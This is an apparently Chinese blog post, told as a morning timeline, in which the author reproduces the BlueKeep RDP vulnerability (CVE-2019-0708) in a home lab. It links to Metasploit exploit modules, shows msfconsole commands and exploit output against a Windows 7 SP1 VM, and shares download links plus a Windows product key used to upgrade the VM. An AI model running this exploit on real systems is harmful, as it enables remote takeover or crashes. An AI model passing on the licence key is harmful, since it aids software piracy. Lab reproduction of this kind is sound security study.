0x00 前言

我的性格一般来说,是很少去复现一些漏洞的,尤其是系统层的,因为水平太菜,复现也就是简单的直接搭环境,然后exp打,想理解原理也理解不了。但是因为这个漏洞前段时间被称为核弹级的漏洞,所以我就凑个热闹来搞搞。

文章以叙事性描写,非常规复现篇。

0x01 时间线(06:30 ~ 07:30)

[06:30]:滴滴滴~ 滴滴滴~

顺手把手机闹铃给关了,朦胧中想着,大星期天的,又忘记关闹铃了。

随之,倒头继续入梦中来。

[06:45]:噔噔~ 嗡嗡~ 噔噔~ 嗡嗡~

ε=(´ο`*)))唉

拿起手机一看,原来是我爸给我日常微信发信息了,悦动圈5公里截图和日常励志语录。

随之,我也不那么困了,拿起微信开始刷了起来。

0.0! 传说中的漏洞出现,随之开始看朋友圈,看到大半夜的,离心小妹妹发了一条动态。

然后再翻翻加的几个信安群,都是在讨论这个EXP,只不过时间点是凌晨1点-2点中。

[07:15]:起床了,起床了。

我在某个小群里吆喝了一声,我就开始起床了,打开电脑,在浏览器上输入下述地址,翻阅了起来。

1 https://github.com/rapid7/metasploit-framework/pull/12283

随手,打开虚拟机,启动 kali2017 ,进行更新msf。

1 2 apt-get update

很快,就更新完成了,我就开始启动msf,尝试使用这个漏洞插件。

1 2 3 4 msfconsolefrom search

突然蒙蔽,难道没有这个插件?

[07:27]:GitHub,翻阅,翻阅。



返回msf官方GitHub上,开始翻阅,果然没看见有这个插件。

并在某小群里吐槽了一下。

0x02 时间线(07:31 ~ 08:30)



继而翻看GitHub代码,原来辅助模块中是存在的。

推测到,可能在攻击模块里删除了,只保留了辅助模块里的。

点点点~ 咦

1 https://github.com/busterb/metasploit-framework/blob/bluekeep/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb

这个里面没有被删除,更加确认了我的推测。

[08:01]:原来是这样啊

在GitHub上搜了一下,搜到一个连接:

1 https://github.com/NAXG/cve_2019_0708_bluekeep_rce

按照里面的操作,在我的kali2017上配置了一下,就开始尝试。

攻击机:kali2017、192.168.3.118



靶场机:win7专业版、192.168.3.115

1 2 3 4 5 6 7 msfconsoleset rhosts 192.168 .3 .115 192.168 .3 .115 set target 3 3





[08:18]:蓝屏警告

攻击失败、蓝屏警告!

[08:21]:原来限sp1啊

此时,某小群里,404问我win7是sp1版本吗?

我随之截了下版本发了下去。

看来不是sp1,果然失败了。。。

不过这蓝屏警告也是可以的啊。

[08:26]:复现文章出现

清水:https://qiita.com/shimizukawasaki/items/024b296a4c9ae7c33961

shiyan:0.0

开始阅读复现文章~

0x03 时间线(08:31 ~ 10:00)

kali2017相关攻击插件更新中~

百度云盘:

1 链接: https://pan.baidu.com/s/1k2_ueHeC_HbtVRB14Hx69g 提取码: ps3h 复制这段内容后打开百度网盘手机App,操作更方便哦

靶场机环境准备中~



Windows7 SP1镜像地址:

1 ed2k://|file|cn_windows_7_ultimate_with_sp1_x64_dvd_u_677408.iso|3420557312 |B58548681854236C7939003B583A8078|/

我好像没下载迅雷,不过,可以用百度云的离线下载来解决这个问题。

1、打开百度云,并选择离线下载。

2、输入上述下载地址后,点击开始下载(秒下啊!)。

百度云下载:

1 链接: https://pan.baidu.com/s/1ApbQf4zkeAgivUtlkiYdbA 提取码: 1gf4 复制这段内容后打开百度网盘手机App,操作更方便哦

3、因为没有会员,就只能选择使用 PanDownload 来下载。

当下载完成后,果断开始使用虚拟机进行加载创建。



win7 家庭普通版 sp1 也就安装成功了。

但是存在一个问题,这个版本的,无法开启远程端口,也就是3389。

也就是说,只能升级为旗舰版了。

输入以下序列号,进行升级当前win7版本,

1 RHTBY-VWY6D-QJRJ9-JGQ3X-Q2289

升级成功后,查看下当前系统版本。

环境终于完成了,可以开始测试。



期间看了一下朋友圈,果然,威胁情报之微信朋友圈(嘿嘿):

0x03 时间线(10:01 ~ 11:00)



再次查看下靶场机是否开启了3389,这个很重要。

开始尝试攻击~



1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 ____________"" ` || _ || || _ || || _|%%]"` || __||__||_____||__||____|%%] [%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%| `" a, ||__|%%%%%%%%%%%%%%%%%%%%%%%%%%]"a,$$__|%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%] [%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% `" $ %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%].0 .46 -dev ]1922 exploits - 1075 auxiliary - 330 post ]556 payloads - 45 encoders - 10 nops ]4 evasion ]set target 3 3 set rhosts 192.168 .3 .119 192.168 .3 .119 192.168 .0 .100 yes The client IPv4 address to report during connect192.168 .3 .119 yes The target address range or CIDR identifier3389 yes The target port (TCP)3 Windows 7 SP1 / 2008 R2 (6.1 .7601 x64 - VMWare)192.168 .3 .118 :4444 192.168 .3 .119 :3389 - Detected RDP on 192.168 .3 .119 :3389 (Windows version: 6.1 .7601 ) (Requires NLA: No)192.168 .3 .119 :3389 - The target is vulnerable.192.168 .3 .119 :3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000 , Channel count 1. 192.168 .3 .119 :3389 - Surfing channels ...192.168 .3 .119 :3389 - Lobbing eggs ...

然后 GG !

kali2017和win7_旗舰版__sp1都重启下,再次尝试。

成功了。。。

汇总下攻击命令:

1 2 3 4 5 6 7 8 msfconsoleset target xxset rhosts xxx.xxx.x.xxx

0x04 时间线(11:01 ~ 12:00)

这个时间段,各大网络安全公司或者一些甲方的安全部门都开始推送漏洞预警。

下图为推特上的原始视频。

0x05 后记

一上午都花费在复现这个漏洞上了,但是这个漏洞exp还是不怎么稳定,蓝屏大于反弹shell。。